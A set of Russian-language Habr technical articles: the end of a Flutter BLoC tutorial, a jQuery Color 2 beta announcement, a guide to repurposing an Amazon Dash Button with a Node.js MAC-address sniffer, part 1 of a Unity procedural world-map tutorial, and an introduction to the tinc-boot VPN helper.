return \_buildInit();
}
if (snapshot.data is UserDataState) {
UserDataState state = snapshot.data;
return \_buildContent(state.user);
}
if (snapshot.data is UserLoadingState) {
return \_buildLoading();
}
},
),
),
);
}
Widget \_buildInit() {
return Center(
child: RaisedButton(
child: const Text('Load user data'),
onPressed: () {
\_userBloc.loadUserData();
},
),
);
}
Widget \_buildContent(User user) {
return Center(
child: Text('Hello ${user.name} ${user.surname}'),
);
}
Widget \_buildLoading() {
return const Center(
child: CircularProgressIndicator(),
);
}
@override
void dispose() {
\_userBloc.dispose();
super.dispose();
}
}
```
Код виджета `UserBlocScreen` стал еще проще по сравнению с предыдущими примерами. Для того, чтобы слушать изменения состояния используется [StreamBuilder](https://docs.flutter.io/flutter/widgets/StreamBuilder-class.html). `StreamBuilder` это `StatefulWidget`, который создает себя в соответсвии с последним значением (Snapshot) потока ([Stream](https://docs.flutter.io/flutter/dart-async/Stream-class.html)).
### Плюсы
1. Не требуются сторонние библиотеки.
2. Бизнес-логика, управление состоянием, и загрузка данных отделены от UI кода.
3. Реактивность. Нет необходимости в вызове дополнительных методов, как в примере со Scoped Model `notifyListeners()`.
### Минусы
1. Порог вхождения чуть выше. Нужен опыт в работе с потоками или rxdart.
Линки
-----
Мы можете ознакомиться с полным кодом, скачав его с [моего репозитория на github](https://github.com/savjolovs/flutter_arch_examples).
Оригинал статьи опубликован на [Medium](https://link.medium.com/vxGf7jKtXT) | https://habr.com/ru/post/438574/ | null | ru | null |
# Вышел плагин jQuery Color версии 2 бета 1
Ранее, в 2007 году, мы выпустили jQuery Color Plugin, и той поры он обеспечивал для вас возможности анимации цвета. Сейчас мы подготавливаем вторую версию этого плагина, в которой добавится API, RGBA, HSLA и ряд других возможностей. Настало время бета-версии! Репозиторий этого плагина находится по адресу [github.com/jquery/jquery-color](https://github.com/jquery/jquery-color/). А на code.jquery.com также доступны две версии плагина — [несжатая](http://code.jquery.com/color/jquery.color-2.0b1.js) и [сжатая минификатором](http://code.jquery.com/color/jquery.color-2.0b1.min.js).
Обзор новых возможностей
========================
### RGBA
Теперь мы поддерживаем формат RGBA у значений цвета. В тех браузерах, которые RGBA не поддерживают, ближайшее к элементу значение **backgroundColor** станет использоваться при вычислении промежуточной аппроксимации цвета. Хотя это не «настоящая» альфа-прозрачность, этот способ, по меньшей мере, обеспечит иллюзию альфы при взаимодействии с одноцветным фоном. Вот как выглядят браузеры Opera 10, Chrome 10, Firefox 3.6 и IE 6, когда в них запущен [вон тот демонстрационный пример альфа-наложения](http://jsfiddle.net/gnarf/eEtuH/):
![[Opera 10, Chrome 10, Firefox 3.6 и IE 6 демонстрируют альфа-наложение]](https://habrastorage.org/r/w780q1/getpro/habr/post_images/3a0/a21/832/3a0a2183222317f57853954db1e7b97b.jpg)
### HSLA
Также мы теперь поддерживаем указание HSLA-значений цвета во всех браузерах, за исключением альфы, в поддержке которой применяем вышеописанные техники.
### API, удобный в употреблении
Вместо простой группы приватных методов-утилит теперь используется вызов **$.Color()**, создающий новый объект Color. Новый объект Color можно проинициализировать несколькими различными способами: именем цвета, шестнадцатиричным кодом цвета, CSS-подобным значением RGBA или HSLA, массивом RGBA-значений или объектом с цветовым компонентом. Теперь есть и методы-помощники для каждого из цветовых компонентов, наподобие **.red()** и **.hue()**, позволяющие считать или задать его значение. В сочетании с функциями-помощниками (например, **.toRgbString()**, **.transition()** и **.is()**), объект **$.Color** отныне способен обеспечить все ваши цветовые нужды. Глядите README по адресу [github.com/jquery/jquery-color](https://github.com/jquery/jquery-color) — там обзор всех вновь появившихся функций. Теперь jQuery.Color пригоден не только для анимации простых цветов: его API вы можете отныне использовать для сложных цветовых вычислений и анимаций!
##### Немедленные примеры:
```
// создание объекта Color красного цвета:
var red = $.Color( 'rgba(255,0,0,1)' ); // используется CSS-строка
// Создание красного объекта Color с преобразованием в оранжевый:
var orange = $.Color( '#FF0000' ).green( 153 );
// Создание цвета посередине между красным и синим:
var between = $.Color([ 255, 0, 0 ]).transition( "blue", 0.5 );
```
### Частичная анимация цвета
Мы добавили возможность задать только одну или две компоненты цвета, так что вы можете анимировать цвет частично ([вот пример](http://jsfiddle.net/gnarf/v5V2W/)):
```
// плавно убираем цветность фона этого элемента
elem.animate({
backgroundColor: $.Color({ saturation: 0 })
}, 1000);
```
Сообщения об ошибках, предложения новых возможностей
====================================================
Если хотите сообщить о каких-либо проблемах с новым цветовым плагином, или если желаете предложить новую возможность, [обращайтесь на github](https://github.com/jquery/jquery-color/issues).
Также нам хотелось бы посмотреть и всем показать какие-нибудь превосходные примеры новой беты **$.Color**, так что, пожалуйста, поделитесь ими с нами в комментариях. | https://habr.com/ru/post/120527/ | null | ru | null |
# Используем Amazon Dash Button в своих целях
Вы наверняка уже видели [этот рекламный ролик](https://www.youtube.com/watch?v=EHMXXOB6qPA) о кнопках для заказа товаров с amazon и наверняка захотелось так же что-нибудь автоматизировать.
Под катом кейс использования amazon dash button в российских реалиях и его реализация на nodejs.
**Введение**
Читая на новогодних праздниках статьи про IoT, зачесались руки что-нибудь автоматизировать и как раз приехала заказанная на пробу кнопка от amazon, наигравшись с которой, стал думать о том как её заюзать хоть с какой-то пользой.
Вспомнил, что мы во Флексби часто забываем заранее заказать воду для кулера. Вроде видишь — кончается, но пока попьёшь чай/кофе уже забываешь. Соответственно заказ отправлялся только когда воды уже нет совсем.
Теперь достаточно нажать приклееную на кулер кнопку «Купить воды» и уведомление в slack поможет не забыть об этом, но мы пошли чуть дальше и написали скрипт который сразу оформляет заказ на сайте местной компании по доставке воды.
**Нет, заказ не отправляется после каждого нажатия**Чтобы заказ не отправлялся повторно когда следующий наблюдательный соотрудник нажмёт на кнопку, просто сделали его отправку не чаще раза в пять суток. Вероятность того, что вода закончится быстрее чем за неделю стремится к нулю.
**Как это работает?**
0. Кнопка «привязана» к wi-fi [по инструкции](http://amazon.com/dashbuttonsetup) но настроена не до конца, не указан товар, чтобы заказ на amazon не создавался.
1. При нажатии на кнопку:
1.1 она подключается к wi-fi сети, чтобы отправить запрос на amazon.
1.2 Заказ не формируется т.к. процесс настройки поведения кнопки не был закончен.
2. Cкрипт, на локальном сервере, подключенном к той же wi-fi сети, отслеживает появление mac-адреса кнопки и делает вывод что она была нажата.
2.1 Выполняются нужные вам действия.
*в нашем случае это отправка заказа на воду для кулера и уведомления об этом в slack*
Теперь обо всём по порядку.
**Где взять кнопки?**
Стоит упомянуть, что есть [вот такая версия для разработчиков](https://aws.amazon.com/ru/iot/button/) про её использование [писали на geektimes](http://geektimes.ru/post/267068/) с ней конечно можно гораздо проще и красивее интегрировать всё что захотите, но где взять эти iot-buttons для меня осталось загадкой.
Кнопки же для заказа определённых товаров с amazon можно [приобрести по 5$](https://www.amazon.com/oc/dash-button) (на текущий момент их могут купить только клиенты со статусом prime).
Вот такая кнопочка ко мне приехала на новогодних праздниках. Взял только одну на пробу, сейчас собираюсь заказать ещё штук 10.
**Ещё фото**




«Amazon Elements» это грубо говоря [салфетки](http://www.amazon.com/b?node=8514636011) :)
Устройство подключается к wi-fi сети, каждый раз после нажатия.
Производитель пишет, что расчитана на ~1000 нажатий. Скорее всего это ограничение связано с аккумулятором, который при желании можно заменить самостоятельно, там [внутри просто батарейка](https://habrastorage.org/getpro/geektimes/comment_images/287/43e/b63/28743eb63f43af5b8203e7bb1a43434e.jpg).
### Приступим
Про то как «взламывать» эти кнопки можно почитать [тут](https://medium.com/@edwardbenson/how-i-hacked-amazon-s-5-wifi-button-to-track-baby-data-794214b0bdd8) [тут](http://lifehacker.com/hack-an-amazon-dash-button-to-order-pizza-delivery-with-1733656579) и [тут](http://www.networkworld.com/article/2994131/internet-of-things/inside-the-amazon-dash-button-hack-and-how-to-make-it-useful.html).
Коротко — весь хак в отслеживании mac-адреса кнопки в wi-fi сети с помощью ARP сниффера.
Так же можно заставить роутер форвардить запросы к parker-gateway-na.amazon.com на ваш сервер.
**Привязка кнопки к wifi-сети**
В [приложении amazon](http://www.amazon.com/getapp) идёте в настройки *аккаунта->управление устройствами* и добавляете новую кнопку.
**На этапе выбора товара закройте мастер настройки**. Стоит отключить уведомления, чтобы не получать сообщения о неудачных заказах.
**Скрины процесса настройки кнопки**
**«Сервер» для кнопки на NodeJs**
Есть простой в использовании [модуль](https://www.npmjs.com/package/node-dash-button).
Ключевые моменты:
* Работает под linux, возможно на маках(не проверял).
* Для работы требуется libpcap-dev.
* Скрипт нужно запускать с правами суперпользователя.
* И разумеется **на машине подключенной к той же wi-fi сети, что и кнопка**.
```
npm install node-dash-button
```
Если возникнут сложности с установкой попробуйте обновить npm и node-gyp
```
sudo npm install -g npm
sudo npm install -g node-gyp
```
Мак-адрес кнопки можно узнать запустив следующий скрипт:
```
sudo node node_modules/node-dash-button/bin/findbutton
```
ну или просто в админке роутера методом исключения определить.
Вот таким нехитрым способом ловятся нажатия на кнопку:
```
sniffer = require('node-dash-button');
// mac-адреса и действия для кнопочек
buttons = {
'8f:3f:20:33:54:44':{
action: function(){
console.log('Press button 1')
}
},
'2e:3f:20:33:54:22': {
action: function(){
console.log('Press button 2')
}
}
// ...
};
// Запускаем сниффер
// Object.keys(buttons) - массив mac-адресов наших кнопок
sniffer( Object.keys(buttons) ).on("detected", function (catched_mac){
console.log('Пойман mac-адрес: '+catched_mac+'\n');
// Вызываем событие этой кнопки
buttons[catched_mac].action();
});
```
Т.е. говорим какие mac адреса нам нужны, когда они засветятся — вызываем нужную нам функцию.
Как пример, можете ещё посмотреть [исходники нашего скрипта заказа воды](https://github.com/alexstep/orderwater/).
**UPD**: Пару идей по использованию.
Всё таки основной кейс как и показано в рекламном ролике, это напоминание себе, о необходимости пополнить запасы какого-то ресурса.
В офисе:
* Кнопка «Купить бумаги», рядом с принтером или местом где хранится бумага для печати, отправляющая email ответственному лицу либо сразу заказ.
* «Кончаются печеньки» — email тому кто их должен пополнять.
Дома:
* «Купить туалетной бумаги», отправка напоминания себе же, email/задача в wunderlist.
Пожалуй это единственный критически важный ресурс :) Остальное по аналогии несложно додумать в зависимоти от ваших потребностей, это могут быть подгузники, зубная паста, таблетки для посудомоечной машины, стиральный порошок и т.п.
*Кстати не нашёл ни одного приложения для списка покупок с API.*
Немного нестандартные варианты:
* Дверной звонок.
Чтобы например звонок не потревожил сон ребёнка пусть он просто тихо шлёт уведомление на телефон. В другое время такой звонок может включать любую мелодию, опять же можно будет регулировать громкость.
* **Счётчик** чего-либо. Кнопку можно носить как брелок и если посчитать что-то нужно в зоне покрытия вашей wifi-сети она отлично для этого подойдёт.
К примеру с 7:00 до 9:00 считаем кол-во пришедших по-раньше соотрудников. С 9:00 до 13:00 опоздавших. C 13:00 до 15:00 задержавшихся на обеде, с 15:00 до 18:00 ушедших по-раньше, с 18:00-21:00 задержавшихся на работе. Интересная статистика может получиться.
Или можно считать кол-во устных обращений за помощью в IT-отдел.
Буду рад если поделитесь в комментариях своими идеями по использованию этих кнопок. | https://habr.com/ru/post/388955/ | null | ru | null |
# Процедурно генерируемые карты мира на Unity C#, часть 1
В этом цикле статей мы научимся создавать процедурно генерируемые карты мира с помощью Unity и C#. Цикл будет состоять из четырех статей.
**Содержание**
Часть 1 (эта статья):
Введение
Генерирование шума
Начало работы
Генерирование карты высот
[Часть 2](https://habrahabr.ru/post/276281/):
Свертывание карты на одной оси
Свертывание карты на обеих осях
Поиск соседних элементов
Битовые маски
Заливка
[Часть 3](https://habrahabr.ru/post/276533/):
Генерирование тепловой карты
Генерирование карты влажности
Генерирование рек
[Часть 4](https://habrahabr.ru/post/276551/):
Генерирование биомов
Генерирование сферических карт
**Введение**
В этих обучающих статьях мы создадим процедурно генерируемые карты, похожие на такие:

Здесь представлены следующие карты:
* тепловая карта (левая верхняя)
* карта высот (правая верхняя)
* карта влажности (правая нижняя)
* карта биомов (левая нижняя)
В следующих статьях этой серии мы узнаем, как управлять данными этих карт. Также мы рассмотрим способ проецирования карт на сферические поверхности.
**Генерирование шума**
В Интернете есть множество различных генераторов шума, большинство из них имеют открытые исходники, поэтому здесь не нужно изобретать велосипед. Я позаимствовал портированную версию библиотеки [Accidental Noise](http://accidentalnoise.sourceforge.net/).
Портирование на C# выполнено [Nikolaj Mariager](https://github.com/TinkerWorX).
Для правильной работы в Unity в портированную версию внесены незначительные изменения.
Вы можете использовать любой понравившийся генератор шума. Все техники, перечисленные в статье, могут применяться к другим источникам шума.
**Начало работы**
Сначала нам необходимо создать контейнер для хранения данных, которые мы будем генерировать.
Начнем с создания класса MapData. Переменные Min и Max нужны для отслеживания нижнего и верхнего пределов генерируемых значений.
```
public class MapData {
public float[,] Data;
public float Min { get; set; }
public float Max { get; set; }
public MapData(int width, int height)
{
Data = new float[width, height];
Min = float.MaxValue;
Max = float.MinValue;
}
}
```
Также мы создадим класс Tile, который будет позже использоваться для создания игровых объектов Unity из генерируемых данных.
```
public class Tile
{
public float HeightValue { get; set; }
public int X, Y;
public Tile()
{
}
}
```
Чтобы посмотреть, что происходит, нам необходимо графическое представление данных. Для этого мы создадим новый класс TextureGenerator.
Пока этот класс будет создавать черно-белое отображение наших данных.
```
using UnityEngine;
public static class TextureGenerator {
public static Texture2D GetTexture(int width, int height, Tile[,] tiles)
{
var texture = new Texture2D(width, height);
var pixels = new Color[width * height];
for (var x = 0; x < width; x++)
{
for (var y = 0; y < height; y++)
{
float value = tiles[x, y].HeightValue;
//Set color range, 0 = black, 1 = white
pixels[x + y * width] = Color.Lerp (Color.black, Color.white, value);
}
}
texture.SetPixels(pixels);
texture.wrapMode = TextureWrapMode.Clamp;
texture.Apply();
return texture;
}
}
```
Скоро мы расширим этот класс.
**Генерирование карты высот**
Я решил, что карты будут фиксированного размера, поэтому нужно указать ширину (Width) и высоту (Height) карты. Также нам понадобятся настраиваемые параметры для генератора шума.
Мы сделаем эти данные отображаемыми в Unity Inspector, чтобы настройка карт была намного проще.
Класс Generator инициализирует модуль Noise, генерирует данные карты высот, создает массив тайлов, а затем генерирует текстурное представление этих данных.
Вот код с комментариями:
```
using UnityEngine;
using AccidentalNoise;
public class Generator : MonoBehaviour {
// Настраиваемые переменные для Unity Inspector
[SerializeField]
int Width = 256;
[SerializeField]
int Height = 256;
[SerializeField]
int TerrainOctaves = 6;
[SerializeField]
double TerrainFrequency = 1.25;
// Модуль генератора шума
ImplicitFractal HeightMap;
// Данные карты высот
MapData HeightData;
// Конечные объекты
Tile[,] Tiles;
// Вывод нашей текстуры (компонент unity)
MeshRenderer HeightMapRenderer;
void Start()
{
// Получаем меш, в который будут рендериться выходные данные
HeightMapRenderer = transform.Find ("HeightTexture").GetComponent ();
// Инициализируем генератор
Initialize ();
// Создаем карту высот
GetData (HeightMap, ref HeightData);
// Создаем конечные объекты на основании наших данных
LoadTiles();
// Рендерим текстурное представление нашей карты
HeightMapRenderer.materials[0].mainTexture = TextureGenerator.GetTexture (Width, Height, Tiles);
}
private void Initialize()
{
// Инициализируем генератор карты высот
HeightMap = new ImplicitFractal (FractalType.MULTI,
BasisType.SIMPLEX,
InterpolationType.QUINTIC,
TerrainOctaves,
TerrainFrequency,
UnityEngine.Random.Range (0, int.MaxValue));
}
// Извлекаем данные из модуля шума
private void GetData(ImplicitModuleBase module, ref MapData mapData)
{
mapData = new MapData (Width, Height);
// циклично проходим по каждой точке x,y - получаем значение высоты
for (var x = 0; x < Width; x++)
{
for (var y = 0; y < Height; y++)
{
//Сэмплируем шум с небольшими интервалами
float x1 = x / (float)Width;
float y1 = y / (float)Height;
float value = (float)HeightMap.Get (x1, y1);
//отслеживаем максимальные и минимальные найденные значения
if (value > mapData.Max) mapData.Max = value;
if (value < mapData.Min) mapData.Min = value;
mapData.Data[x,y] = value;
}
}
}
// Создаем массив тайлов из наших данных
private void LoadTiles()
{
Tiles = new Tile[Width, Height];
for (var x = 0; x < Width; x++)
{
for (var y = 0; y < Height; y++)
{
Tile t = new Tile();
t.X = x;
t.Y = y;
float value = HeightData.Data[x, y];
//нормализуем наше значение от 0 до 1
value = (value - HeightData.Min) / (HeightData.Max - HeightData.Min);
t.HeightValue = value;
Tiles[x,y] = t;
}
}
}
}
```
После запуска кода мы получим следующую текстуру:

Выглядит пока не очень интересно, но начало положено. У нас есть массив данных, содержащий значения от 0 до 1, с очень любопытным рисунком.
Теперь нам нужно придать значимости нашим данным. Например, пусть все, что меньше 0,4, будет считаться водой. Мы можем изменить следующее в нашем TextureGenerator, назначив все значения ниже 0,4 синими, а выше — белыми:
```
if (value < 0.4f)
pixels[x + y * width] = Color.blue;
else
pixels[x + y * width] = Color.white;
```
После этого мы получил следующее конечное изображение:
У нас уже что-то получается. Появляются фигуры, соответствующие этому простому правилу. Давайте сделаем следующий шаг.
Добавим других настраиваемых переменных в наш класс Generator. Они будут указывать на параметры, с которыми связаны значения высот.
```
float DeepWater = 0.2f;
float ShallowWater = 0.4f;
float Sand = 0.5f;
float Grass = 0.7f;
float Forest = 0.8f;
float Rock = 0.9f;
float Snow = 1;
```
Также добавим новые цвета в генератор текстур:
```
private static Color DeepColor = new Color(0, 0, 0.5f, 1);
private static Color ShallowColor = new Color(25/255f, 25/255f, 150/255f, 1);
private static Color SandColor = new Color(240 / 255f, 240 / 255f, 64 / 255f, 1);
private static Color GrassColor = new Color(50 / 255f, 220 / 255f, 20 / 255f, 1);
private static Color ForestColor = new Color(16 / 255f, 160 / 255f, 0, 1);
private static Color RockColor = new Color(0.5f, 0.5f, 0.5f, 1);
private static Color SnowColor = new Color(1, 1, 1, 1);
```
Добавив таким образом новые правила, мы получим следующие результаты:

У нас получилась интересная карта вершин с представляющей ее текстурой.
Исходники кода первой части вы можете скачать отсюда: [World Generator Part1](https://github.com/jongallant/WorldGeneratorPart1).
[Вторая часть](https://habrahabr.ru/post/276281/). | https://habr.com/ru/post/276251/ | null | ru | null |
# tinc-boot — full-mesh сеть без боли

Автоматическая, защищенная, распределенная, с транзистивными связями (т.е. пересылкой сообщений, когда нет прямого доступа между абонентами), без единой точки отказа, равноправная, проверенная временем, с низким потреблением ресурсов, full-mesh VPN сеть c возможностью "пробивки" NAT — это возможно?
Правильные ответы:
* да, с болью, если вы используете tinc.
* да, легко, если вы используете tinc + tinc-boot
[Ссылка на пропуск вводной части](#prichiny-sozdaniya-tinc-boot)
Описание tinc
=============
К сожалению, информации о [Tinc VPN](https://www.tinc-vpn.org) на Хабре публиковалось немного, но пару релевантных статей все же можно найти:
* [Наш рецепт отказоустойчивого VPN-сервера на базе tinc, OpenVPN, Linux](https://habr.com/ru/company/flant/blog/338628/) от компании Флант
* [Список Full-Mesh VPN решений](https://habr.com/ru/post/150151/) от уважаемого [ValdikSS](https://habr.com/ru/users/valdikss/)
Из англоязычных статей можно выделить:
* [How To Install Tinc and Set Up a Basic VPN on Ubuntu 14.04](https://www.digitalocean.com/community/tutorials/how-to-install-tinc-and-set-up-a-basic-vpn-on-ubuntu-14-04) от компании Digital Ocean
* [How to Set up tinc, a Peer-to-Peer VPN](https://www.linode.com/docs/networking/vpn/how-to-set-up-tinc-peer-to-peer-vpn/) от компании Linode
Первоисточником лучше считать оригинальную документацию [Tinc man](https://www.tinc-vpn.org/documentation/tinc.conf.5)
Итак (вольная перепечатка с официального сайта), Tinc VPN это сервис (демон `tincd`) обеспечивающий функционирование приватной сети за счет тунелирования и шифрования трафика между узлами. Исходный код открыт и доступен под лицензией GPL2. Подобно классическим (OpenVPN) решением, созданная виртуальная сеть доступна на уровне IP (OSI 3), а значит, в общем случае, внесение изменений в приложения не потребуется.
Ключевые особенности:
* шифрование, аутентификация и сжатие трафика;
* полностью автоматическое full-mesh решение, включающее в себя построение связей к узлам сети в режиме "все-со-всеми" или, если это неприменимо, пересылку сообщений между промежуточными хостами;
* "пробивка" NAT;
* возможность соединять изолированные сети на уровне ethernet (виртуальный switch);
* поддержка множества ОС: Linux, FreeBSD, OS X, Solaris, Windows и т.д.
Существует две ветки развития tinc: 1.0.x (почти во всех репозиториях) и 1.1 (вечная бета). В статье везде используется версия 1.0.x.
> Tinc 1.1x предоставляет несколько новых ключевых особенностей: perfect forward security, упрощенное подключение клиентов (фактически заменяющий собой `tinc-boot`) и в целом более продуманный дизайн.
>
>
>
> Однако, на текущий момент, на официальном сайте указана и выделена стабильная версия — 1.0.x, так что при использовании всех преимуществ ветки 1.1 стоит оценить все преимущества и недостатки использования не финальной версии.
С моей точки зрения, одной из сильнейших возможностей является пересылка сообщений при невозможности прямого соединения. При этом, таблицы маршрутизации строятся полностью автоматически. Даже узлы без публичного адреса могут пропускать трафик через себя.

Рассмотрим ситуацию тремя серверами (Китай, РФ, Сингапур) и тремя клиентами (РФ, Китай и Филиппины):
* сервера имеют публичный адрес, клиенты за NAT'ом;
* РКН во время очередного бана вероятных прокси Телеграмма заблокировал всех хостеров кроме "дружественного" Китая;
* сетевая граница Китай <-> РФ является нестабильной и может падать (из-за РКН и/или из-за Китайского цензора);
* соединения до Сингапура условно стабильные (личный опыт);
* Манила (Филиппины) ни для кого угрозой не является, а потому разрешена для всех (по причине удаленности от всех и всего).
На примере обмена трафиком между Шанхаем и Москвой рассмотрим сценарии работы Tinc (примерно):
1. Штатная ситуация: Москва <-> russia-srv <-> china-srv <-> Шанхай
2. РКН закрыл соединение до Китая: Москва <-> russia-srv <-> Манила <-> Сингапур <-> Шанхай
3. (после 2) при отказе сервера в Сингапуре, трафик перекидывается на сервер в Китае и наоборот.
При возможности, Tinc пытается организовать прямое соединение между двумя узлами за NAT за счет "пробивки".
Краткая вводная в конфигурирование tinc
=======================================
Tinc позиционируется как легкий в настройки сервис. Однако, что-то пошло не так — для создания нового узла минимально необходимо:
* описать настройку узла (тип, имя) (`tinc.conf`);
* описать файл конфигурации (обслуживаемые подсети, публичные адреса) (`hosts/`);
* создать ключ;
* создать скрипт, задающий адрес узла и сопутствующие параметры (`tinc-up`);
* желательно создать скрипт, очищающий созданные параметры после остановки (`tinc-down`).
В дополнении к этому, при подключении к существующей сети, необходимо получить существующие ключи узлов и предоставить свой.
Т.е: для второго узла

Для третьего

При использовании двухсторонней синхронизации (например `unison`), количество дополнительных операций увеличивается до на N штук, где N — число публичных узлов.
> Надо отдать должное разработчикам Tinc — для включения в сеть достаточно обменяться ключами
>
> только с одним из узлов (bootnode). После запуска сервиса и подключения к участнику, tinc получит топологию
>
> сети и сможет работать со всеми абонентами.
>
>
>
> **Однако**, если загрузочный хост стал недоступен, а tinc перезапустился, то нет никакой возможности
>
> подключится к виртуальной сети.
Более того, огромные возможности tinc в совокупности с академической документацией оного (хорошо описано, но мало примеров), дают обширное поле для совершения ошибок.
Причины создания tinc-boot
==========================
Если обобщить описанные выше проблемы, и сформулировать их как задачи, то мы получим:
1. необходима возможность создания нового узла с минимальными усилиями;
* потенциально, необходимо сделать так, чтобы можно было дать среднему специалисту (эникею) одну небольшую строку для создания новой ноды и подключения к сети;
2. необходимо обеспечить автоматическое распределение ключей между всеми активными узлами;
3. необходимо обеспечить упрощенную процедуру обмена ключами между bootnod'ой и новым клиентом.
> bootnode — узел с публичным адресом (см. выше);
За счет требования п.2, можно утверждать, что после обмена ключами между bootnode и новым узлом, и после
подключения узла к сети, распределение нового ключа произойдет автоматически.
Именно эти задачи и выполняет [tinc-boot](https://github.com/reddec/tinc-boot).
**tinc-boot** — это самодостаточное, не считая `tinc`, приложение с открытым исходным кодом, обеспечивающее:
* простое создание нового узла;
* автоматическое подключение к существующей сети;
* задание большинства параметров по-умолчанию;
* распределение ключей меду узлами.
Архитектура
===========
Исполняемый файл `tinc-boot` состоит из четырех компонент: сервера начальной загрузки (bootnode), сервера управления распределением ключей и RPC команд управления к нему, а также модуль генерации узла.
Модуль генерации узла
---------------------
Модуль генерации узла (`tinc-boot gen`) создает все необходимые файлы для успешного запуска tinc.
Упрощенно, его алгоритм можно описать так:
1. Определить имя узла, сеть, параметры IP, порт, маску подсети и т.п.
2. Нормализовать их (tinc имеет ограничение на некоторые значения) и создать недостающие
3. Проверить параметры
4. Если необходимо — установить tinc-boot в систему (отключаемо)
5. Создать скрипты `tinc-up`, `tinc-down`, `subnet-up`, `subnet-down`
6. Создать файл конфигурации `tinc.conf`
7. Создать файл узла `hosts/`
8. Выполнить генерацию ключа
9. Произвести обмен ключами с bootnode
1. Зашифровать и подписать собственный файл узла с публичным ключом, случайный вектор инициализации (nounce) и имя узла при помощи xchacha20poly1305, где ключом шифрование является итог функции sha256 от токена
2. Выполнить отправку данных по HTTP протоколу на bootnode
3. Полученный ответ и заголовок `X-Node`, содержащий имя загрузочного узла, расшифровать, используя оригинальный nounce и по такому же алгоритму
4. В случае успеха, сохранить полученный ключ в `hosts/` и добавить запись `ConnectTo` в файл конфигурации (т.е. рекомендация куда подключаться)
5. Иначе — воспользоваться следующим в списке адресом загрузочной ноды и повторить с п. 2
10. Вывести рекомендации по запуску сервиса
> Преобразование через SHA-256 служит только для нормализации ключа до 32 байт
Для самого первого узла (т.е. когда нечего указывать в качестве загрузочного адреса), п.9 пропускается. Флаг `--standalone`.
**Пример 1 — создание первого публичного узла**
Публичный адрес — `1.2.3.4`
`sudo tinc-boot gen --standalone -a 1.2.3.4`
* флаг `-a` позволяет указывать публично доступные адреса
**Пример 1 — добавление не-публичного узла к сети**
Загрузочный узел будет взят из примера выше. На узле необходимо иметь запущенный tinc-boot bootnode (далее описано).
`sudo tinc-boot gen --token "MY TOKEN" http://1.2.3.4:8655`
* флаг `--token` задает токен авторизации
Модуль начальной загрузки
-------------------------
Модуль начальной загрузки (`tinc-boot bootnode`) поднимает HTTP сервер с API для первичного обмена ключами с новыми клиентами.
По-умолчанию, используется порт `8655`.
Упрощенно, алгоритм можно описать так:
1. Принять запрос от клиента
2. Расшифровать и проверить запрос при помощи xchacha20poly1305, используя вектор инициализации, переданный при запросе, и где ключом шифрование является итог функции sha256 от токена
3. Проверить имя
4. Сохранить файл, если файла с таким именем еще нет
5. Зашифровать и подписать собственный файл узла и имя, используя алгоритм, описанный выше
6. Вернуться на п.1
В совокупности, процесс первичного обмена ключами выглядит следующим образом:

**Пример 1 — запуск узла загрузки**
Предполагается, что первоначальная инициализация узла была проведена (`tinc-boot gen`)
`tinc-boot bootnode --token "MY TOKEN"`
* флаг `--token` задает токен авторизации. Он должен быть одинаковым у клиентов, подключающихся к узлу.
**Пример 2 — запуск узла загрузки как сервис**
`tinc-boot bootnode --service --token "MY TOKEN"`
* флаг `--service` указывает создать systemd сервис (по умолчанию, для данного примера `tinc-boot-dnet.service`)
* флаг `--token` задает токен авторизации. Он должен быть одинаковым у клиентов, подключающихся к узлу.
Модуль распределения ключей
---------------------------
Модуль распределения ключей (`tinc-boot monitor`) поднимает HTTP сервер с API для обмена ключами с другими узлами **внутри VPN**. Он закрепляется на выданный сетью адрес (порт по-умолчанию — `1655`, конфликтов с несколькими сетями не будет, так как каждая сеть имеет/должна иметь свой адрес).
Модуль запускается и работает полностью автоматически: работа с ним в ручном режиме не нужна.
